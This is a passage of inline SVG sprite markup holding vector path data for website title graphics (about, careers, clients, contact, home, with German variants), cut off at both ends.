5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 